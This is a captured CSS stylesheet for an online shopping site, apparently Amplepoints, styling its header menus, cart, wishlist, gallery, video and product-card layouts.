.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }

@media (max-width: 480px) {
.box-vertical-megamenus { background-color: #f75d00; color: #fff; width: 30px; height: 30px; }
}

@media (max-width: 660px) {
/*    .amp-rec{

	  left: 10px !important; 

	  position: absolute !important;

	  top:39px !important;

  }

  .rec-image{

		  width: 56% !important;

 

  }*/

}

@media (max-width: 479px) {
.box-vertical-megamenus .title .btn-open-mobile > .fa { color: #fff !important; font-size: 20px !important; position: relative; top: -12px !important; left: 6px !important; }
}
/********** custime banner **********/

.form-control.attachment_custom { border: 0px solid transparent !important; box-shadow: none !important; display: ruby-base-container; }
.container.new_col { float: left; display: inline-block; width: 100%; }
.all-start-a { float: left; display: inline-block; width: 100%; }
#parallex-div-div-a .container {/* background-color: #f75d00; height: 100%; */}
.new_pro { float: left; display: inline-block; /*width: 50%;*/ text-align: left; }
.pro_new_name { color: #fff; font-size: 35px; top: 58px; position: relative; padding-bottom: 123px; }
.vender-desh #left_column { margin-top: 20px; }
.vender-desh .nv-two .left-block { height: 322px !important; }
.vender-desh .price_main { bottom: 0; padding-left: 14px; padding-bottom: 0; padding-top: 8px; }
.vender-desh .product-list li .left-block { padding: 0px 0px 0; }
.vender-desh .product-list li .add-to-cart { bottom: 41px; position: absolute; }
.vender-desh .product-list li:hover .add-to-cart { position: absolute; bottom: 91px; }
.vender-desh .filter-data { height: 100%; }
.detail_res { display: none; }
.picZoomer-pic-wp { /*height: auto !important; */ }
/************ video page style ************/
.columns-container.eranvideoamps { margin-top: 45px; }
.watchadd { background-color: #efefef; padding: 10px 0; width: 97%; color: #444; font-family: 'Roboto'; font-weight: 600; text-align: center; text-transform: uppercase; font-size: 30px; margin: 10px auto; }
#myid li { margin-bottom: 9px; }
/******** gift card page ************/


.gift_card_page .product-list li .left-block { height: 349px; }
.gift_card_page .price_main { bottom: 8px; padding-left: 14px; }
.gift_card_page .product-list li .add-to-cart { bottom: 40px; position: absolute; }
.gift_card_page .product-list li:hover .add-to-cart { position: absolute;/* bottom: 80px;*/ }
#fssList { display: none !important; }
.iterst-sec { display: none; }
/************ login ***/

.amp-qua h1 { font-size: 21px; padding-left: 14px; top: 0px; margin: 0px; font-weight: bold; }
.amp-qua p { padding-left: 16px; padding-top: 4px; }
.amp-qua .fa.fa-sort-desc { position: relative; top: -9px; left: 35px; }
.top-icons.dashpart1 { width: 179px; float: right; display: inline-block; }
.amp-rec:hover .account-list.animated.fadeInDown { display: block; opacity: 1 !important; position: absolute; top: 48px; }
.account-list.animated.fadeInDown .extra-des-a span { width: 100%; display: inline-block; text-align: center; padding: 0px 18px; }
.account-list.animated.fadeInDown .extra-des-a span:first-child { background-color: #031b33; color: #fff; }
.account-list.animated.fadeInDown .extra-des-a span:last-child { background-color: #ff4302; color: #fff; }
.n nav a { padding: 5px 0px !important; }
.seek { width: 100%; }
.ads-band { /*display: none;*/ }
.main-wpappers { }
.popsup {/* display: none;*/ }
.show_hide_desk { position: absolute; z-index: 3; padding-left: 4px; padding-top: 5px; width: 98%; }
#hide { width: 118px; box-shadow: none; border: none; color: #fff; background-color: #fb4a0c; padding: 11px; margin-bottom: 10px; float: right; }
#show { width: 118px; float: right; box-shadow: none; border: none; color: #fff; background-color: #fb4a0c; padding: 11px; margin-bottom: 10px; }
.resposighr { }
.first-forth { position: absolute; /*display: block !important;*/ z-index: 2; }
.newmain_res { display: none; }
.midquesdes { display: none; }
.avatar img { max-width: 100% !important; }
/*.checkboxin.ches + .wmg-thumbnail .wmg-thumbnail-content{opacity:1 !important; }*/
/*.avatar::before { background-image: url("/images/checks.png") !important; }
.wmg-container.open .wmg-thumbnail img { opacity: 1; }
.newuppersec { position: absolute; float: right; width: 100%; bottom: 71%; }
*//*.col-lg-11.col-pad > p > span { text-align: center; float: none; width: 100%; position: relative; top: -56px; }
*/

.wmg-item #checkboxin { opacity: 0; position: absolute; z-index: 9999; }
/***************** wishlist style ************/
.bottem-line .item-footer-a a { width: 49%; display: inline-block; float: left; }
.bottem-line .item-footer-a { width: 100%; }
.bottem-line td { width: 100%; }
.bottem-line .item-footer-a a { width: 110px !important; }
.bottem-line .item-footer-a:hover a { color: #fff; text-decoration: none; }
.wpbs_handle.blink { display: none }
.icon_label:hover .wpbs_handle.blink { display: block; }
.icon_label:hover .wpbs_handle { display: none; }
.wpbs_handle img { width: 45px; }
.content-block-footer a:last-child { display: none; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek { width: 98.8% !important; }
#member { position: absolute; overflow: visible; z-index: 99999999; width: 387px; }
#hide, #show { display: none !important; }
div#adverpro { position: absolute; z-index: 999999999999; width: 370px; }
.last-times-msg { color: #fff !important; }
.main-wpappers.newmain_res.socila_Pagen { display: none !important; }
.old_sc { display: none; }
.mychanner { float: left !important; top: 35px; position: relative; }
.resmychanner { display: none; }
.after_log { float: left; padding-left: 15px; }
.vender-desh .left-block img { width: 200px !important; }
.right_profile { float: right; position: relative; }
.left_slider2s { height: auto !important; float: left; display: inline-block; width: 100%; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers { background: transparent; border: 0px solid #000; }
.myunicknointerest { display: none; }
.show_hide_desk.resposighr.soial { display: none; }
.mychanner:hover { background-color: black; color: #fff; }
.loadship { display: none; }
.main-wpappers.newmain_res.socialdesk { border: none; }
.new_soc_htkdsn { width: 100%; display: inline-block; float: none; }
.toal-cart { position: relative; padding: 10px 0px 0px 0px; display: inline-block; width: 100%; float: left; margin-bottom: 10px; bottom: 0; }
.wishist-iteam .toal-price { display: block; }
.toal-cart span { float: left; display: inline-block; position: relative !important; right: 0px !important; left: 0px !important; width: 135px !important; border: 0px !important; border-radius: 0px !important; background-color: black !important; line-height: 15px !important; padding-top: 12px; padding-right: 20px; padding-bottom: 26px; padding-left: 20px; font-size: 17px !important; }
.product-name a:hover { background-color: transparent !important; }
.btn-check-out { line-height: 35px; }
.toal-cart.chk span { padding-bottom: 11px; text-align: center; color: #fff !important; }
.slider-text.social_Pagemdf { top: 116px; }
.main-wpappers.social .images-popsme { height: 259px; }
.popsup:hover { color: #fff; }
.find-freind-text a { padding-bottom: 10px !important; display: block; }
.all.design .fa.fa-map-marker { margin-right: 7px !important; }
.video_desk_sbj_nsd { display: none; }
.popup_newsd { }
.vid_deatiskn { display: none; }
.vid_deatiskn .Myadvertisement { display: block; height: 340px; }
.broese .form-control { overflow: visible; }
.timer img { margin-left: 4px; }
.left_cl_ress { display: none; }
.details1 { float: right; }
.video_in_deatils .images-popsme { z-index: 3; }
.poi { height: 1165px; overflow-x: hidden; overflow-y: auto; }
.at-share-btn-elements .at-label { display: none !important; }
/****************** NEW HEADET STYLE ******************/
.top-icons.nv_lgn { float: right; }
.fa.fa-shopping-cart:hover::before, .fa.fa-heart:hover::before, .cd-search-trigger::before:hover {
 color: #f75d00 !important;
}
.fa-shopping-cart::before { color: #000 !important; }
.div-menu.socialll { margin-bottom: 15px; }
.div-menu.socialll { padding-right: 38px; }
.cd-search-trigger { margin-left: -8px; }
.video .parpal-2 { color: #000 !important; }
#checkboxin { width: 100%; height: 100%; }
#checkboxin { width: 100%; height: 100%; }
#header .top-icons .top-icon i:hover::before { color: red !important; }
#totalwishlist .item-footer-a a:hover { background-color: #ff4302 !important; }
.cart-block-content .item-footer-a a {
    text-align: center !important;
}
.channe_left {
    float: left;
    width: 80%;
    position: relative;
    top: 135px;
}
#at-expanded-menu-bd .at-icon-wrapper {
    line-height: 60px !important;
}

#at-expanded-menu-bd .at-icon-wrapper {
    width: 50px !important;
    height: 50px !important;
    margin: 0 auto;
}

.at-expanded-menu-button > .at-icon-wrapper > .at-icon {
    width: 40px !important;
    height: 50px !important;
}

.col-lg-6.no-space {
    float: left;
}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/ampletheater.net/newcss/css/amples.css
body_size: 88828
content:
@charset "utf-8";
.revolution, .revolution-container { position: relative; width: 100% }
.top-name { text-align: center!important; float: right; width: 51%; line-height: 39px; color: #fff }
.icon-1half { font-size: 1.5em }
.block { animation-duration: 1s; animation-delay: .2s; animation-timing-function: ease; animation-fill-mode: both; position: relative; overflow: hidden; transition: opacity .5s ease 0s, transform .5s ease 0s; transform: translate(0, 0) }
.btn-home { color: #fff; padding: 15px 20px; text-transform: uppercase; background-color: rgba(14, 14, 14, .5) }
.btn-home:hover { text-decoration: none; background-color: #f75d00; color: #f75d00; border-color: #f75d00 }
.btn-read { border: 1px solid rgba(234, 234, 234, .7); color: #eaeaea; padding: 10px 20px; text-transform: uppercase; margin: 10px auto 20px; display: inline-block }
.btn-read:hover { text-decoration: none; background-color: #fff; color: #f75d00; border-color: #fff }
.block-form blockquote p, blockquote p { color: #0e0e0e; font-size: 16px }
.form-control { border-radius: 0 }
.text-error { font-size: 18px; color: red }
#header #account-menu, #header #currency, #header #lang, #header .top-welcome p { font-family: Raleway, sans-serif; font-size: 13px }
.color-active { color: #f75d00 }
.highlight { background-color: #f75d00; color: #fff; padding: 3px 2px }
.dis-n { display: none }
.fa-rotate-45 { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.product.light .product-new, .product.list .product-new { -moz-transform: rotate(-45deg) scale(1) skew(0) translate(0) }
.product.dark .product-new, .product.light .product-new, .product.list .product-new { -ms-transform: rotate(-45deg) scale(1) skew(0) translate(0) }
.revolution-container { padding: 0 }
#header.light-header .header-top-row { background-color: #f5f5f5; border-bottom: 1px solid #dcdcdc }
#header.light-header #account-menu .account-menu-item, #header.light-header #currency .currency-item, #header.light-header #lang .lang-item { background-color: #fff }
#header.light-header #account-menu .account-menu-title, #header.light-header .top-welcome p { color: rgba(14, 14, 14, .5) }
#header.light-header #account-menu .account-menu-title:hover { color: #fff }
#header.light-header #account-menu .account-menu-item a { color: rgba(14, 14, 14, .5); border-color: rgba(234, 234, 234, .7) }
#header.light-header #account-menu .account-menu-item a:hover { color: #fff }
#header.light-header #currency .currency-title { color: rgba(14, 14, 14, .5) }
#header.light-header #currency .currency-title:hover { color: #fff }
#header.light-header #currency .currency-item a { color: rgba(14, 14, 14, .5); border-color: rgba(234, 234, 234, .7); z-index: 9999 }
#header.light-header #currency .currency-item a:hover { color: #fff }
#header.light-header #lang .lang-title { color: rgba(14, 14, 14, .5) }
#header.light-header #lang .lang-title:hover { color: #fff }
#header.light-header .header-main .header-main-block1, #header.light-header .header-main .top-search-form form input, #header.light-header .top-icons .top-icon { background-color: rgba(255, 255, 255, .9) }
#header.light-header #lang .lang-item a { color: rgba(14, 14, 14, .5); border-color: rgba(234, 234, 234, .7) }
#header.light-header #lang .lang-item a:hover { color: #fff }
#header.light-header .header-main .top-search-form form button, #header.light-header .top-icons .top-icon i { color: rgba(14, 14, 14, .7) }
#header.light-header .header-mini-cart { background: url(../../../mosaicthemes.net/effect/img/card2.png) center right no-repeat rgba(255, 255, 255, .9) }
#header.light-header .header-mini-cart:hover { background-color: rgba(255, 255, 255, .9) }
#header.light-header .header-mini-cart:hover a { color: #f75d00 }
#header.light-header .header-mini-cart:hover a span { color: rgba(235, 44, 51, .7) }
#header.light-header .header-mini-cart a { color: rgba(14, 14, 14, .7) }
#header.light-header .header-mini-cart a span { color: rgba(14, 14, 14, .5) }
#header.light-header .header-mini-cart .shopping-cart-content { border: 1px solid #fff; background-color: #fff }
#header.light-header .header-mini-cart .shopping-cart-content .item { background-color: rgba(234, 234, 234, .3) }
#header.light-header .header-mini-cart .shopping-cart-content .item .trash i, #header.light-header .header-mini-cart .shopping-cart-content .item p { color: rgba(14, 14, 14, .7) }
#header.light-header .header-mini-cart .shopping-cart-content .item .trash i:hover { color: #f75d00 }
#header.light-header .header-mini-cart .shopping-cart-content .item:hover { background-color: rgba(234, 234, 234, .7) }
#header.light-header .header-mini-cart .shopping-cart-content .total, #header.light-header .header-mini-cart .shopping-cart-content .total a { color: rgba(14, 14, 14, .7) }
#header.light-header .header-main-fixed .header-main-block1 { background-color: #fafafa }
#header.header-top-fixed { position: fixed }
#header { position: absolute; z-index: 50; display: block; top: 0; left: 0; right: 0 }
#header .container { position: relative }
#header .header-top-row { width: 100%; background-color: rgba(14, 14, 14, .9); position: relative }
#header .v-line { width: 0; border-left: 1px solid #f75d00; height: 30px; float: right }
#header .top-welcome p { line-height: 40px; color: rgba(234, 234, 234, .5); margin: 0; text-align: left }
#header .top-welcome p i { color: #f75d00 }
#header .socials-block ul { margin: 0; padding: 0 }
#header .socials-block ul li { padding: 0; margin-left: 5px; float: right }
#header .socials-block ul li a { display: block; line-height: 32px; text-align: center; height: 32px; width: 32px; color: #f75d00; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; background: rgba(144, 143, 143, .29) }
#header .socials-block ul li a.active, #header .socials-block ul li a:hover { color: #fff; background-color: #f75d00; text-decoration: none }
#header #account-menu { position: relative }
#header #account-menu:hover .account-menu-item { top: 40px; display: block; opacity: 1 }
#header #account-menu .account-menu-title { display: block; line-height: 40px; text-align: center; height: 40px; width: 110px; color: rgba(234, 234, 234, .5); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
#header #account-menu .account-menu-title:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #account-menu .account-menu-item { display: hidden; top: -1000px; position: absolute; z-index: 1000; opacity: 0; background-color: rgba(14, 14, 14, .9); overflow: hidden; -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; -o-transition: opacity .3s ease; -ms-transition: opacity .3s ease; transition: opacity .3s ease }
#header #account-menu .account-menu-item a { display: block; line-height: 38px; border-top: 1px solid #2a2a2a; text-align: left; text-indent: 7px; width: 110px; color: rgba(234, 234, 234, .5) }
#header #account-menu .account-menu-item a:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #account-menu .account-menu-item a i:before { display: inline }
#header #currency { position: relative }
#header #currency:hover .currency-item { top: 40px; display: inline-block; opacity: 1 }
#header #currency .currency-title { display: block; line-height: 40px; text-align: center; height: 40px; width: 80px; color: rgba(234, 234, 234, .5); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
#header #currency .currency-title:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #currency .currency-item { display: hidden; top: -1000px; position: absolute; z-index: 1000; opacity: 0; background-color: rgba(14, 14, 14, .9); overflow: hidden; -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; -o-transition: opacity .3s ease; -ms-transition: opacity .3s ease; transition: opacity .3s ease }
#header #currency .currency-item a { display: block; line-height: 38px; border-top: 1px solid #2a2a2a; text-align: left; text-indent: 15px; width: 80px; color: rgba(234, 234, 234, .5) }
#header #currency .currency-item a:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #lang { position: relative }
#header #lang:hover .lang-item { top: 40px; display: block; opacity: 1 }
#header #lang .lang-title { display: block; line-height: 40px; text-align: center; height: 40px; width: 100px; color: rgba(234, 234, 234, .5); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
#header #lang .lang-title:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header #lang .lang-item { display: hidden; top: -1000px; position: absolute; z-index: 1000; opacity: 0; background-color: rgba(14, 14, 14, .9); overflow: hidden; -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; -o-transition: opacity .3s ease; -ms-transition: opacity .3s ease; transition: opacity .3s ease }
#header #lang .lang-item a { display: block; line-height: 38px; border-top: 1px solid #2a2a2a; text-align: left; text-indent: 15px; width: 100px; color: rgba(234, 234, 234, .5) }
#header #lang .lang-item a:hover { background-color: #f75d00; color: #fff; text-decoration: none }
#header .header-bg { height: 150px; width: 100% }
#header .header-bg-fixed { height: 0 }
#header .header-main { -webkit-transition: height .5s ease; -moz-transition: height .5s ease; -o-transition: height .5s ease; -ms-transition: height .5s ease; transition: height .5s ease }
#header .header-main .header-main-block1 { background-color: rgba(255, 255, 255, .6); height: 71px; border-bottom: 5px solid rgba(255,67,1, .6); }
#header .header-main .top-search-form { width: 100% }
#header .header-main .top-search-form form { margin: 5px 0; position: relative }
#header .header-main .top-search-form form input { border: none; height: 40px; padding: 0 10px; background: 0 0; background-color: rgba(14, 14, 14, .5); outline: 0 }
#header .header-main .top-search-form form input:focus { outline: 0; box-shadow: none }
#header .header-main .top-search-form form button { position: absolute; right: 0; top: 0; border: none; height: 40px; width: 40px; background: 0 0; color: #eaeaea; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; font-size: 14px }
#header .header-main .top-search-form form button:hover { color: #f75d00 }
#header #container-fixed { height: 50px; margin: 10px 0; -webkit-transition: margin .5s ease; -moz-transition: margin .5s ease; -o-transition: margin .5s ease; -ms-transition: margin .5s ease; transition: margin .5s ease }
#header .header-logo { height: 50px; /* display: block;*/
margin: 0 auto; text-align: center; width: 100% }
#header .navbar-main { margin: 0; border-radius: 0; background-color: rgba(14, 14, 14, .5); border: none }
#header .header-main-fixed { height: 100px }
#header .header-main-fixed .header-main-block1 { background-color: rgba(14, 14, 14, .5); padding: 10px 0 }
#header .header-main-fixed #container-fixed { margin: 0 }
#header .header-mini-cart { position: relative; width: 40px; height: 40px; right: 0; background: url(../../../mosaicthemes.net/effect/img/card.png) center right no-repeat; margin: 5px 0 0 5px }
#header .header-mini-cart:hover { background-color: transparent; }
#header .header-mini-cart a { text-decoration: none; display: block; height: auto; outline: 0; text-shadow: none;  4 padding: 0;background-color: transparent;
text-align: left; color: #eaeaea;padding: 0px !important; /*line-height: 14px */}
#header .header-mini-cart a span { height: 24px; font-size: 13px; line-height: 24px; color: #aaa; display: block; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
#header .top-icons .top-icon, #header .top-icons .top-icon i { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
#header .header-mini-cart a:hover, #header .header-mini-cart a:hover span { color: #fff }
#header .header-mini-cart .shopping-cart-content { background-color: #ffffff; border-radius: 0; box-shadow: 0 12px 4px rgba(0, 0, 0, 0.4); font-size: 12px; margin: 5px 0 0; overflow: auto; padding: 0px; width: 328px; z-index: 9999; }
#header .header-mini-cart .shopping-cart-content .item { width: 216px; height: 70px; background-color: rgba(14, 14, 14, .5); margin-bottom: 5px; position: relative; font-family: PTSans, Helvetica, sans-serif }
.navbar-main .dropdown-menu li>a, .navbar-main .nav>li>a { font-family: Raleway, sans-serif }
#header .header-mini-cart .shopping-cart-content .item img { height: 70px }
#header .header-mini-cart .shopping-cart-content .item p { padding: 5px 5px 0; margin: 0; color: rgba(234, 234, 234, .9); font-size: 13px; text-align: left }
#header .header-mini-cart .shopping-cart-content .item p strong { font-size: 13px }
#header .header-mini-cart .shopping-cart-content .item div { margin-left: 70px; position: absolute; margin-right: 30px }
#header .header-mini-cart .shopping-cart-content .item .trash { display: inline-block; padding: 0; float: right }
#header .header-mini-cart .shopping-cart-content .item .trash i { text-decoration: none; color: #eaeaea; min-width: 30px; height: 70px; text-align: center; vertical-align: middle; line-height: 70px; font-size: 16px }
#header .header-mini-cart .shopping-cart-content .item .trash i:hover { color: #f75d00 }
#header .header-mini-cart .shopping-cart-content .item:hover { background-color: #0e0e0e }
#header .header-mini-cart .shopping-cart-content .total { width: 100%; color: #eaeaea }
#header .header-mini-cart .shopping-cart-content .total table { border-collapse: collapse; display: inline-block; margin-bottom: 5px; float: right; width: 100% }
#header .header-mini-cart .shopping-cart-content .total table td { padding: 2px 2px 2px 10px; text-align: right }
#header .header-mini-cart .shopping-cart-content .total a { padding: 7px 15px; border-radius: 0; color: #eaeaea; margin: 0 0 0 10px }
#header .header-mini-cart .shopping-cart-content .total a:hover { color: #fff; background-color: #f75d00; border-color: #f75d00 }
#header .top-icons .top-icon { width: 40px; height: 40px; text-align: center; margin-left: 5px;background-color: transparent; margin-top: 5px; position: relative; transition: all .3s ease; float: left }
#header .top-icons .top-icon a { display: block; height: 100%; width:100%;text-align: left;padding-left: 6px; }
#header .top-icons .top-icon a:hover { display: block; height: 100%; background:transparent; }
#header .top-icons .top-icon span { position: absolute; right: 16px; top: -11px; width: 24px; height: 24px; text-align: center; font-size: 13px; line-height: 24px; color: #FEFEFE; background-color: rgba(231, 9, 9, .66); -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
#header .top-icons .top-icon i { color: #000; transition: all .3s ease; font-size: 13px;font-weight: 800;}
#header .top-icons .top-icon:hover { border-color: #f75d00 }
#header .top-icons i { font-size: 16px; color: #0e0e0e; line-height: 40px }
.pull-righti i { font-size: 16px; color: #FFF; line-height: 40px; padding-left: 6px }
.top-header-bg { height: 140px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
.top-header-bg.top-header-bg-fix { height: 120px }
#header .top-icons .login-a-icon { width: 95px; height: 40px; text-align: center; /*margin-left: 5px;*/ background-color: transparent; margin-top: 5px; position: relative; transition: all .3s ease 0s; float: left; }
#header .top-icons .login-a-icon i, .navbar-main a.navbar-brand i { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
#header .top-icons .login-a-icon:hover {background: transparent; /*border-color: #f75d00*/ }
.login-a-icon:hover samp{color:#f75d00 !important;}
.login-a-icon:hover .fa{color:#f75d00 !important;}
#header .top-icons .login-a-icon:hover a { color: #f75d00 }
#header .top-icons .login-a-icon a { display: block; height: 100%; text-decoration: none; color: #000;font-size: 13px;font-family: sans-serif;font-weight: 800; }
.login-a-icon a .fa.fa-user-plus { font-size: 13px!important }
#header .top-icons .login-a-icon span { position: absolute; right: -2px; top: -2px; width: 16px; height: 16px; text-align: center; font-size: 8px; line-height: 16px; border-radius: 20px; color: #fff; background-color: #5eb22d }
#header .top-icons .login-a-icon i { color: #000; transition: all .3s ease;font-size: 13px;font-weight: 800; }
#header .top-icons .login-a-icon:hover i { color: #f75d00 }
#header .top-icons .login-a-icon samp{font-family: sans-serif;}
.navbar-main { border: none; margin: 0; line-height: 22px; min-height: 50px; border-radius: 0; position: relative }
.navbar-main .nav>.dropdown>a { padding: 13px 18px }
.navbar-main .nav>li>a { color: #fff; padding: 14px 15px; border-top: 2px solid transparent; text-transform: uppercase }
.navbar-main .nav>li>a i { font-size: 10px; position: absolute; right: 12px; bottom: 15px }
.navbar-main .dropdown-menu>li>a>span, .navbar-main .nav>li>a>span, .navbar-main .yamm-content h4 span, .navbar-main .yamm-content ul>li span { position: absolute; top: -10px; right: 3px; text-transform: uppercase; color: #fff; font-size: 10px; line-height: 8px; background-color: #5eb22d; padding: 5px 8px }
.navbar-main .dropdown-menu>li>a>span:after, .navbar-main .nav>li>a>span:after, .navbar-main .yamm-content h4 span:after, .navbar-main .yamm-content ul>li span:after { content: ''; position: absolute; border-right: 5px solid transparent; border-bottom: none; border-top: 5px solid #5eb22d; border-left: 5px solid transparent; left: 5px; bottom: -5px; z-index: 1 }
.navbar-main .dropdown-menu { border: none!important; padding: 0; border-radius: 0; background-color: #f1f1f1; -webkit-box-shadow: 0 6px 12px rgba(79, 83, 103, .175); box-shadow: 0 6px 12px rgba(79, 83, 103, .175) }
.navbar-main .dropdown-menu li>a { padding: 0 15px; white-space: nowrap; min-height: 32px; line-height: 40px; position: relative }
.navbar-main .dropdown-submenu { position: relative }
.navbar-main .dropdown-submenu:hover:after { color: #f75d00 }
.navbar-main .dropdown-submenu:after { content: "\f105"; font-family: FontAwesome; font-style: normal; font-weight: 400; text-decoration: inherit; font-size: 14px; padding-left: 15px; position: absolute; top: 10px; right: 10px }
.navbar-main .dropdown-submenu>.dropdown-menu { position: absolute; left: 100%; top: 0; margin: 0 }
.navbar-main .dropdown-submenu:hover>.dropdown-menu { display: block }
.navbar-main .dropdown-menu>li>a:focus, .navbar-main .dropdown-menu>li>a:hover { background-color: #f7f7f7; color: #f75d00 }
.navbar-main .nav.navbar-right .dropdown-menu { right: 15px }
.navbar-main a.navbar-brand { padding: 0 0 0 15px; height: 30px }
.navbar-main a.navbar-brand i { display: inline-block; color: #fff; height: 50px; width: 50px; line-height: 50px; text-align: center; transition: all .3s ease }
.navbar-main .navbar-toggle { background-color: #0e0e0e; border-radius: 0 }
.navbar-main .navbar-toggle .icon-bar { background-color: #fff }
.navbar-main .navbar-collapse { max-height: none }
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover, .nav>li>a:focus, .nav>li>a:hover, .navbar-main .nav>li.open>a { color: #fff; border-color: #f1f1f1; -webkit-box-shadow: 0 12px rgba(79, 83, 103, .175); box-shadow: 0 0 12px rgba(79, 83, 103, .175) }
.nav .open>a i, .nav .open>a:focus i, .nav .open>a:hover i, .nav>li>a:focus i, .nav>li>a:hover i, .navbar-main .nav>li.open>a i { color: #fff }
.yamm-content ul>li { min-height: 40px; line-height: 40px }
.yamm-content ul>li i { width: 17px }
.yamm-content .banner { margin: 0 }
.product-section article { margin-bottom: 40px }
.product-section ul { margin-bottom: 0 }
.product-section ul li { margin-bottom: 40px }
.block-product-tab { position: relative; margin-top: 30px }
.block-product-tab .tab-bg { position: absolute; width: 100%; background-color: #eaeaea; z-index: -1; height: 50px }
.block-product-tab .toolbar-for-light { top: 7px; right: 7px; z-index: 3; width: 80px }
.block-product-tab .toolbar-for-light a { border: none; background-color: #fff; color: rgba(14, 14, 14, .3) }
.block-product-tab .nav-pills>li>a { border-radius: 0; padding: 15px 16px 16px; border-top: 2px solid transparent }
.block-product-tab .nav-pills>li.active>a:hover { background: #fff }
.block-product-tab .nav-pills>li.active>a, .block-product-tab .nav-pills>li.active>a:focus { background-color: #fff; border-top-color: #f75d00; color: #f75d00 }
.block-product-tab .nav { font-size: 24px; font-family: Raleway, sans-serif; line-height: 1.1 }
.block-product-tab .nav li { float: left; margin-bottom: 20px }
.product.light { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; border: 5px solid #fff; max-width: 263px; margin: 5px auto 10px; overflow: hidden; position: relative; background-color: #fff; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .15); -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .15); box-shadow: 0 0 10px rgba(0, 0, 0, .15) }
.product.light .product-compare, .product.light .product-wishlist { position: absolute; font-size: 18px; width: 240px; text-align: center; display: block; z-index: 103 }
.product.light:hover { border-color: #fff; -webkit-box-shadow: 0 2px 20px rgba(0, 0, 0, .2); -moz-box-shadow: 0 2px 20px rgba(0, 0, 0, .2); box-shadow: 0 2px 20px rgba(0, 0, 0, .2) }
.product.light .product-caption .product-cart a, .product.light .product-compare, .product.light .product-wishlist { height: 40px; text-decoration: none; line-height: 40px; border: 1px solid rgba(235, 44, 51, .5) }
.product.light:hover .product-caption { background-color: #fff }
.product.light:hover .product-compare, .product.light:hover .product-wishlist { right: 6px }
.product.light .product-compare { color: #f75d00; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); vertical-align: middle; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; bottom: 10px; right: -250px }
.product.light .product-compare:hover { background-color: rgba(235, 44, 51, .9); color: #fff }
.product.light .product-wishlist { color: #f75d00; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); vertical-align: middle; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease; bottom: 52px; right: -250px }
.product.light .product-wishlist:hover { background-color: rgba(235, 44, 51, .9); color: #fff }
.product.light .product-caption { text-align: left; position: relative; padding: 10px 10px 5px; background-color: #fff }
.product.light .product-caption .product-name { font-size: 14px; padding: 0 0 5px; display: block; text-transform: uppercase; text-decoration: none; font-family: Raleway, sans-serif; color: #0e0e0e }
.product.light .product-caption .product-name:hover { color: #f75d00 }
.product.light .product-caption .block-name { display: inline-block; margin-right: 50px }
.product.light .product-caption .product-cart { color: #fff; display: inline-block; position: absolute; right: 10px; top: 10px }
